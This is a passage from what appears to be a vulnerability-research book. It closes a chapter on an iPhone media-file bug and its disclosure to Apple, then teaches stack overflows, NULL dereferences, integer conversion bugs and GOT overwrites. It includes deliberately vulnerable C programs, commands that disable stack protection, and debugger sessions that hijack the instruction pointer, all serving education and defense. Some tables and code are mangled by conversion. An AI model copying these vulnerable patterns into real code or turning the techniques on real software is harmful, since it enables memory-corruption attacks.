cpsr \{0 \times 60000010, n = 0 \times 0, z = 0 \times 1, c = 0 \times 1, v = 0 \times 0, q = 0 \times 0, i = 0 \times 0, ge= 0x0, e = 0x0, a = 0x0, i = 0x0, f = 0x0, t = 0x0, mode = 0x10} {0x60000010, n
= 0, z = 1, c = 1, v = 0, q = 0, j = 0, ge = 0, e = 0, a = 0, i = 0, f = 0, t = 0,
mode = usr
```
**(gdb) backtrace #0 0x44444444 in ?? ()** Cannot access memory at address 0x74747318

Yay! At this point I had full control over the program counter.

#### **8.3 Vulnerability Remediation**

Tuesday, February 2, 2010

I informed Apple of the bug on October 4, 2009. Today they released a new version of iPhone OS to address the vulnerability.

The bug was easy to find, so I'm sure that I wasn't the only person who knew about it, but I seem to be the only one who informed Apple. More surprising: Apple didn't find such a trivial bug on its own.

 $\leftarrow$  The vulnerability affects the iPhone as well as the iPod touch with iPhone OS prior version 3.1.3.

#### **8.4 Lessons Learned**

As a bug hunter and iPhone user:

- Even dumb mutation-based fuzzers, like the one described in this chapter, can be quite effective.
- Fuzzing the iPhone is tedious but worth it.
- Do not open untrusted (media) files on your iPhone.

#### **8.5 Addendum**

Tuesday, February 2, 2010

Since the vulnerability has been fixed and a new version of iPhone OS is available, I released a detailed security advisory on my website today[.8](#page-161-7) The bug was assigned CVE-2010-0036. Figure 8-3 shows a timeline of how the vulnerability was addressed.



Figure 8-3: Timeline from the time I notified Apple until I released a security advisory

#### **Notes**

- <span id="page-161-0"></span>1. See *http://en.wikipedia.org/wiki/IOS\_jailbreaking.*
- <span id="page-161-1"></span>2. See *http://cydia.saurik.com/*.

<span id="page-161-2"></span>3. See "iOS Developer Library: Core Audio Overview" at *http://developer.apple .com/library/ios/#documentation/MusicAudio/Conceptual/CoreAudioOverview/ Introduction/Introduction.html.*

<span id="page-161-3"></span>4. See "iOS Developer Library: Audio Toolbox Framework Reference" at *http://developer.apple.com/library/ios/#documentation/MusicAudio/Reference/ CAAudioTooboxRef/\_index.html.*

<span id="page-161-4"></span>5. See *http://en.wikipedia.org/wiki/Advanced\_Audio\_Coding.*

<span id="page-161-5"></span>6. See *http://ericasadun.com/ftp/EricaUtilities/*.

<span id="page-161-6"></span>7. The QuickTime File Format Specification is available at *http://developer .apple.com/mac/library/documentation/QuickTime/QTFF/QTFFPreface/qtffPreface .html.*

<span id="page-161-7"></span>8. My security advisory that describes the details of the iPhone vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2010-002.txt.*

# **A Hints for Hunting**

This appendix describes, in more depth than in the text, some vulnerability classes, exploitation techniques, and common issues that can lead to bugs.

### **A.1 Stack Buffer Overflows**

Buffer overflows are memory corruption vulnerabilities that can be categorized by *type* (also known as *generation*). Today the most relevant ones are *stack buffer overflows* and *heap buffer overflows*. A buffer overflow happens if more data is copied into a buffer or array than the buffer or array can handle. It's that simple. As the name implies, stack buffer overflows are happening in the stack area of a process memory. The stack is a special memory area of a process that holds both data and metadata associated with procedure invocation. If more data is stuffed in a buffer declared on the stack than that buffer can handle, adjacent stack memory may be overwritten. If the user can control the data and the amount of data, it is possible to manipulate the stack data or metadata to gain control of the execution flow of the process.

> $\leftarrow$  The following descriptions of stack buffer overflows are related to the 32-bit Intel platform (IA-32).

Every function of a process that is executed is represented on the stack. The organization of this information is called a *stack frame*. A stack frame includes the data and metadata of the function, as well as a *return address* used to find the caller of the function. When a function returns to its caller, the return address is popped from the stack and into the instruction pointer (program counter) register. If you can overflow a stack buffer and then overwrite the return address with a value of your choosing, you get control over the instruction pointer when the function returns.

There are a lot of other possible ways to take advantage of a stack buffer overflow for example, by manipulating function pointers, function arguments, or other important data and metadata on the stack. Let's look at an example program:

```
01 #include <string.h>
0203 void
04 overflow (char *arg)
05 {
06 char buf[12];
07
08 strcpy (buf, arg);
09 }
10
11 int
12 main (int argc, char *argv[])
13 {
14 if (\text{arge} > 1)15 overflow (argv[1]);
16
17 return 0;
18 }
```
#### Listing A-1: Example program *stackoverflow.c*

The example program in Listing A-1 contains a simple stack buffer overflow. The first command-line argument (line 15) is used as a parameter for the function called overflow(). In overflow(), the userderived data is copied into a stack buffer with a fixed size of 12 bytes (see lines 6 and 8). If we supply more data than the buffer can hold (more than 12 bytes), the stack buffer will overflow, and the adjacent stack data will be overwritten with our input data.

Figure A-1 illustrates the stack layout right before and after the buffer overflow. The stack grows downward (toward lower memory addresses), and the *return address (RET)* is followed by another piece of metadata called the *saved frame pointer (SFP)*. Below that is the buffer that is declared in the overflow() function. In contrast to the stack, which grows downward, the data that is filled into a stack buffer grows toward higher memory addresses. If we supply a sufficient amount of data for the first command-line argument, then our data will overwrite the buffer, the SFP, the RET, and adjacent stack memory. If the function then returns, we control the value of RET, which gives us control over the instruction pointer (EIP register).



Figure A-1: Stack frame illustrating a buffer overflow

#### *Example: Stack Buffer Overflow Under Linux*

To test the program from Listing A-1 under Linux (Ubuntu 9.04), I compiled it without stack canary support (see Section C.1):

```
linux$ gcc -fno-stack-protector -o stackoverflow stackoverflow.c
```
Then, I started the program in the debugger (see Section B.4 for more information about gdb) while supplying 20 bytes of user input as a command-line argument (12 bytes to fill the stack buffer plus 4 bytes for the SFP plus 4 bytes for the RET):

linux\$ **gdb -q ./stackoverflow**

```
(gdb) run $(perl -e 'print "A"x12 . "B"x4 . "C"x4')
Starting program: /home/tk/BHD/stackoverflow $(perl -e 'print "A"x12 . "B"x4 . 
"C"x4')
```
Program received signal SIGSEGV, Segmentation fault. **0x43434343 in ?? ()**





I gained control over the instruction pointer (see the EIP register), as the return address was successfully overwritten with the four Cs supplied from the user input (hexadecimal value of the four Cs: 0x43434343).

#### *Example: Stack Buffer Overflow Under Windows*

I compiled the vulnerable program from Listing A-1 without security cookie (/GS) support under Windows Vista SP2 (see Section C.1):

```
C:\Users\tk\BHD>cl /nologo /GS- stackoverflow.c
stackoverflow.c
```
Then, I started the program in the debugger (see Section B.2 for more information about WinDbg) while supplying the same input data as in the Linux example above.

As Figure A-2 shows, I got the same result as under Linux: control over the instruction pointer (see the EIP register).

| $\begin{array}{c c c c c} \hline \multicolumn{1}{ c }{\multicolumn{1}{c }{\multicolumn{1}{c }{\multicolumn{1}{c }{\multicolumn{1}{c}}}} & \multicolumn{1}{c }{\times} \end{array}$<br>OR C:\Users\tk\BHD\stackoverflow.exe AAAAAAAAAAABBBBCCCC - WinDba:6.10.0003.233 X86                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Debug Window Help                                                                                                    |
| C   X th 6   E   E   E   E   A O O O   ①   O   E   E   50 80 E   63 80 E   E   E   ¦ ¦ ¦ A   £   E                                                                                                    |
| 医图<br>Command                                                                                                    |
| Microsoft (R) Windows Debugger Version 6.10.0003.233 X86<br>Copyright (c) Microsoft Corporation. All rights reserved.                                                                                                    |
| CommandLine: C:\Users\tk\BHD\stackoverflow.exe AAAAAAAAAAAABBBBCCCC<br>Symbol search path is: *** Invalid ***<br>**************                                                                                                    |
| * Symbol loading may be unreliable without a symbol search path.<br>* Use .symfix to have the debugger choose a symbol path.<br>÷.<br>* After setting your symbol path, use .reload to refresh symbol locations. *                                                                                                    |
| Executable search path is:<br>ModLoad: 00400000 0040c000 image00400000<br>ModLoad: 77a90000 77bb7000 ntdll.dll<br>(f60.1324): Break instruction exception - code 80000003 (first chance)<br>eax=00000000 ebx=00000000 ecx=0012faf8 edx=77af5e74 esi=fffffffe edi=77adc19e<br>eip=77ad8b2e esp=0012fb10 ebp=0012fb40 iopl=0 mv up ei pl zr na pe nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b qs=0000<br>$ef1 = 00000246$<br>*** ERROR: Symbol file could not be found. Defaulted to export symbols for ntdll.dll -<br>ntdll!DbgBreakPoint:<br>77ad8b2e cc<br>int<br>з<br>0:000 > a<br>$(f60.1324)$ : Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=0012ff20 ebx=7719b68f ecx=00971a9c edx=ab004343 esi=00000002 edi=00001772<br>eip=43434343 esp=0012ff34 ebp=42424242 iopl=0 mv up ei pl nz ac po nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b qs=0000 efl=00010212<br>43434343 77<br>222 |
| $0:000$ > $\Box$                                                                                                    |
| Ln 0, Col 0 Sys 0: <local> Proc 000:f60 Thrd 000:1324 ASM OVR CAPS NUM</local>                                                                                                    |

Figure A-2: Stack buffer overflow under Windows (WinDbg output)

This was only a short introduction to the world of buffer overflows. Numerous books and white papers are available on this topic. If you want to learn more, I recommend Jon Erickson's *Hacking: The Art of Exploitation*, 2nd edition (No Starch Press, 2008), or you can type *buffer overflows* into Google and browse the enormous amount of material available online.

#### **A.2 NULL Pointer Dereferences**

Memory is divided into pages. Typically, a process, a thread, or the kernel cannot read from or write to a memory location on the zero page. Listing A-2 shows a simple example of what happens if the zero page gets referenced due to a programming error.

```
01 #include <stdio.h>
02
03 typedef struct pkt {
04 char * value;
05 } pkt_t;
06
07 int
08 main (void) 
09 {
10 pkt t * packet = NULL;
11
12 printf ("%s", packet->value);
13
14 return 0;
15 }
```
Listing A-2: Using unowned memory—an example NULL pointer dereference

In line 10 of Listing A-2 the data structure packet is initialized with NULL, and in line 12 a structure member gets referenced. Since packet points to NULL, this reference can be represented as NULL->value. This leads to a classic *NULL pointer dereference* when the program tries to read a value from memory page zero. If you compile this program under Microsoft Windows and start it in the Windows Debugger WinDbg (see Section B.2), you get the following result:



The access violation is caused when the value of EAX, which is 0x00000000, gets referenced. You can get more information on the cause of the crash by using the debugger command !analyze -v:

```
0:000> !analyze -v
\left[ \ldots \right]FAULTING_IP: 
image00400000+100e<br>0040100e 8b08
                           mov ecx,dword ptr [eax]
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 0040100e (image00400000+0x0000100e)
    ExceptionCode: c0000005 (Access violation)
   ExceptionFlags: 00000000
NumberParameters: 2
    Parameter[0]: 00000000
   Parameter[1]: 00000000
Attempt to read from address 00000000
[..]
```
NULL pointer dereferences usually lead to a crash of the vulnerable component (denial of service). Depending on the particular programming error, NULL pointer dereferences can also lead to arbitrary code execution.

#### **A.3 Type Conversions in C**

The C programming language is quite flexible in handling different data types. For example, in C it's easy to convert a character array into a signed integer. There are two types of conversion: *implicit* and *explicit*. In programming languages like C, implicit type conversion occurs when the compiler automatically converts a variable to a different type. This usually happens when the initial variable type is incompatible with the operation you are trying to perform. Implicit type conversions are also referred to as *coercion*.

Explicit type conversion, also known as *casting*, occurs when the programmer explicitly codes the details of the conversion. This is usually done with the cast operator.

Here is an example of an implicit type conversion (coercion):

 $\lceil \ldots \rceil$ unsigned int user input =  $0x80000000$ ; signed int  $length$  = user input; [..]

> In this example, an implicit conversion occurs between unsigned int and signed int.

```
\left[ \ldots \right]char cbuf[] = "AAAA";
signed int si = *(int *)cbuf;[..]
```
In this example, an explicit conversion occurs between char and signed int.

Type conversions can be very subtle and cause a lot of security bugs. Many of the vulnerabilities related to type conversion are the result of conversions between unsigned and signed integers. Below is an example:

```
01 #include <stdio.h>
02
03 unsigned int
04 get_user_length (void)
05 {
06 return (0xffffffff);
07 }
08
09 int
10 main (void)
11 {
12 signed int length = 0;
13
14 length = get user length ();
15 
16 printf ("length: %d %u (0x%x)\n", length, length, length);
17 
18 if (length < 12)
19 printf ("argument length ok\n");
20 else
21 printf ("Error: argument length too long\n");
22 
23 return 0;
24 }
```
Listing A-3: A signed/unsigned conversion that leads to a vulnerability (*implicit.c*)

The source code in Listing A-3 contains a signed/unsigned conversion vulnerability that is quite similar to the one I found in FFmpeg (see Chapter 4). Can you spot the bug?

In line 14, a length value is read in from user input and stored in the signed int variable length. The get user length() function is a dummy that always returns the "user input value" 0xffffffff. Let's assume this is the value that was read from the network or from a data file. In line 18, the program checks whether the user-supplied value

is less than 12. If it is, the string "argument length ok" will be printed on the screen. Since length gets assigned the value 0xffffffff and this value is much bigger than 12, it may seem obvious that the string will not be printed. However, let's see what happens if we compile and run the program under Windows Vista SP2:

```
C:\Users\tk\BHD>cl /nologo implicit.c
implicit.c
C:\Users\tk\BHD>implicit.exe
length: -1 4294967295 (0xffffffff)
argument length ok
```
As you can see from the output, line 19 was reached and executed. How did this happen?

On a 32-bit machine, an unsigned int has a range of 0 to 4294967295 and a signed int has a range of –2147483648 to 2147483647. The unsigned int value 0xffffffff (4294967295) is represented in binary as 1111 1111 1111 1111 1111 1111 1111 1111 (see Figure A-3). If you interpret the same bit pattern as a signed int, there is a change in sign that results in a signed int value of –1. The sign of a number is indicated by the *sign bit*, which is usually represented by the *Most Significant Bit (MSB)*. If the MSB is 0, the number is positive, and if it is set to 1, the number is negative.



Figure A-3: The role of the Most Significant Bit (MSB)

To summarize: If an unsigned int is converted to a signed int value, the bit pattern isn't changed, but the value is interpreted in the context of the new type. If the unsigned int value is in the range 0x80000000 to 0xffffffff, the resulting signed int will become negative (see Figure A-4).

This was only a brief introduction to implicit and explicit type conversions in C/C++. For a complete description of type conversions in C/C++ and associated security problems, see Mark Dowd, John McDonald, and Justin Schuh's *The Art of Software Security Assessment: Identifying and Avoiding Software Vulnerabilities* (Addison-Wesley, 2007).



Figure A-4: Integer type conversion: unsigned int to signed int

#### **A.4 GOT Overwrites**

← I used Debian Linux 6.0 (32-bit) as a platform for all the following steps.

Once you have found a memory corruption vulnerability, you can use a variety of techniques to gain control over the instruction pointer register of the vulnerable process. One of these techniques, called *GOT overwrite*, works by manipulating an entry in the so-called *Global Offset Table (GOT)* of an *Executable and Linkable Format* (ELF)<sup>[1](#page-174-0)</sup> object to gain control over the instruction pointer. Since this technique relies on the ELF file format, it works only on platforms supporting this format (such as Linux, Solaris, or BSD).

The GOT is located in an ELF-internal data section called .got. Its purpose is to redirect position-independent address calculations to an absolute location, so it stores the absolute location of functioncall symbols used in dynamically linked code. When a program calls a library function for the first time, the *runtime link editor* (rtld) locates the appropriate symbol and relocates it to the GOT. Every new call to that function passes the control directly to that location, so rtld isn't called for that function anymore. Listing A-4 illustrates this process.

```
01 #include <stdio.h>
0203 int
04 main (void)
05 {
06 int i = 16;
07
08 printf ("%d\n", i);
09 printf ("%x\n", i);
10
11 return 0;
12 }
```
Listing A-4: Example code used to demonstrate the function of the Global Offset Table (*got.c*)

The program in Listing A-4 calls the printf() library function two times. I compiled the program with debugging symbols and started it in the debugger (see Section B.4 for a description of the following debugger commands):

```
linux$ gcc -g -o got got.c
linux$ gdb -q ./got
(gdb) set disassembly-flavor intel
(gdb) disassemble main
Dump of assembler code for function main:
0x080483c4 <main+0>: push ebp
0x080483c5 <main+1>: mov ebp,esp<br>0x080483c7 <main+3>: and esp.0xfffffff0
0x080483c7 <main+3>: and
0x080483ca <main+6>: sub esp,0x20
0x080483cd <main+9>: mov DWORD PTR [esp+0x1c],0x10
0x080483d5 <main+17>: mov eax,0x80484d0
0x080483da <main+22>: mov edx,DWORD PTR [esp+0x1c]
0x080483de <main+26>: mov DWORD PTR [esp+0x4],edx
0x080483e2 <main+30>: mov
0x080483e5 <main+33>: call 0x80482fc <printf@plt>
0x080483ea <main+38>: mov eax,0x80484d4
                       mov edx,DWORD PTR [esp+0x1c]
0x080483f3 <main+47>: mov DWORD PTR [esp+0x4],edx
0x080483f7 <main+51>: mov DWORD PTR [esp],eax
                       0x080483fa <main+54>: call 0x80482fc <printf@plt>
0x080483ff <main+59>: mov eax,0x0
0x08048404 <main+64>: leave
0x08048405 <main+65>: ret
End of assembler dump.
```
The disassembly of the main() function shows the address of printf() in the *Procedure Linkage Table (PLT)*. Much as the GOT redirects position-independent address calculations to absolute locations, the PLT redirects position-independent function calls to absolute locations.



The PLT entry jumps immediately into the GOT:



If the library function wasn't called before, the GOT entry points back into the PLT. In the PLT, a relocation offset gets pushed onto

the stack, and execution is redirected to the \_init() function. This is where rtld gets called to locate the referenced printf() symbol.



Now let's see what happens if printf() gets called a second time. First, I defined a breakpoint just before the second call to printf():

```
(gdb) list 0
1 #include <stdio.h>
2 
3 int
4 main (void)
5 {
6 int i = 16;
7 
8 printf ("%d\n", i);
9 printf ("%x\n", i);
10 
(gdb) break 9
Breakpoint 1 at 0x80483ea: file got.c, line 9.
```
I then started the program:

```
(gdb) run
Starting program: /home/tk/BHD/got 
16
Breakpoint 1, main () at got.c:9
9 printf ("%x\n", i);
```
After the breakpoint triggered, I disassembled the main function again to see if the same PLT address was called:

```
(gdb) disassemble main
Dump of assembler code for function main:
0x080483c4 <main+0>: push ebp
0x080483c5 <main+1>: mov ebp,esp
0x080483c7 <main+3>: and
0x080483ca <main+6>: sub esp,0x20
                     mov DWORD PTR [esp+0x1c],0x10
0x080483d5 <main+17>: mov eax,0x80484d0
0x080483da <main+22>: mov edx,DWORD PTR [esp+0x1c]
0x080483de <main+26>: mov DWORD PTR [esp+0x4],edx
0x080483e2 <main+30>: mov DWORD PTR [esp],eax
0x080483e5 <main+33>: call 0x80482fc <printf@plt>
0x080483ea <main+38>: mov eax,0x80484d4
                     mov edx,DWORD PTR [esp+0x1c]
```


The same address in the PLT was indeed called:

(gdb) **x/1i 0x80482fc** 0x80482fc <printf@plt>: jmp DWORD PTR ds:**0x80495d8**

The called PLT entry jumps immediately into the GOT again:

(gdb) **x/1x 0x80495d8** 0x80495d8 <\_GLOBAL\_OFFSET\_TABLE\_+20>: **0xb7ed21c0**

> But this time, the GOT entry of printf() has changed: It now points directly to the printf() library function in libc.



Now if we change the value of the GOT entry for printf(), it's possible to control the execution flow of the program when printf() is called:

(gdb) **set variable \*(0x80495d8)=0x41414141** (gdb) **x/1x 0x80495d8** 0x80495d8 <\_GLOBAL\_OFFSET\_TABLE\_+20>: **0x41414141** (gdb) **continue** Continuing. Program received signal SIGSEGV, Segmentation fault. **0x41414141 in ?? ()** (gdb) **info registers eip** eip **0x41414141** 0x41414141

We have achieved EIP control. For a real-life example of this exploitation technique, see Chapter 4.

To determine the GOT address of a library function, you can either use the debugger, as in the previous example, or you can use the objdump or readelf command:

linux\$ **objdump -R got** got: file format elf32-i386 DYNAMIC RELOCATION RECORDS OFFSET TYPE VALUE 080495c0 R\_386\_GLOB\_DAT \_\_\_gmon\_start\_<br>080495d0 R\_386\_JUMP SLOT \_\_\_\_gmon\_start 080495d0 R\_386\_JUMP\_SLOT 080495d4 R\_386\_JUMP\_SLOT \_\_libc\_start\_main **080495d8 R\_386\_JUMP\_SLOT printf** linux\$ **readelf -r got** Relocation section '.rel.dyn' at offset 0x27c contains 1 entries: Offset Info Type Sym.Value Sym.Name 080495c0 00000106 R\_386\_GLOB\_DAT 00000000 \_\_gmon\_start\_\_ Relocation section '.rel.plt' at offset 0x284 contains 3 entries: Offset Info Type Sym.Value Sym. Name 080495d0 00000107 R 386 JUMP SLOT 080495d4 00000207 R\_386\_JUMP\_SLOT 00000000 \_\_libc\_start\_main **080495d8 00000307 R\_386\_JUMP\_SLOT 00000000 printf**

#### **Notes**

<span id="page-174-0"></span>1. For a description of ELF, see TIS Committee, *Tool Interface Standard (TIS) Executable and Linking Format (ELF) Specification*, Version 1.2, 1995, at *http:// refspecs.freestandards.org/elf/elf.pdf.*

# **B Debugging**

This appendix contains information about debuggers and the debugging process.

## **B.1 The Solaris Modular Debugger (mdb)**

The following tables list some useful commands of the Solaris Modular Debugger (mdb). For a complete list of available commands, see the *Solaris Modular Debugger Guide*. [1](#page-190-0)

| Command                                                  | <b>Description</b>                                                                                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| mdb <i>program</i>                                       | Starts mdb with <i>program</i> to debug.                                                                                                    |
| mdb $unix,\langle n \rangle$ vmcore. $\langle n \rangle$ | Runs mdb on a kernel crash dump (unix. <n> and<br/>vmcore.<n> can typically be found in the directory<br/>/var/crash/<hostname>).</hostname></n></n> |
|                                                          | Exits the debugger.                                                                                                    |

*Starting and Stopping mdb*

#### *General Commands*



# *Breakpoints*



### *Running the Debuggee*



### *Examining Data*



#### *Information Commands*



#### *Other Commands*



### **B.2 The Windows Debugger (WinDbg)**

The following tables list some useful debugger commands of WinDbg. For a complete list of available commands, see Mario Hewardt and Daniel Pravat's *Advanced Windows Debugging* (Addison-Wesley Professional, 2007) or the documentation that comes with WinDbg.

*Starting and Stopping a Debugging Session*

| Command                    | <b>Description</b>                                                                                                  |
|----------------------------|----------------------------------------------------------------------------------------------------|
| File ▶ Open Executable     | Click Open Executable on the File menu to start<br>a new user-mode process and debug it.                            |
| $File$ Attach to a Process | Click <b>Attach to a Process</b> on the File menu to<br>debug a user-mode application that is currently<br>running. |
| q                          | Ends the debugging session.                                                                                         |

#### *General Commands*



#### *Breakpoints*

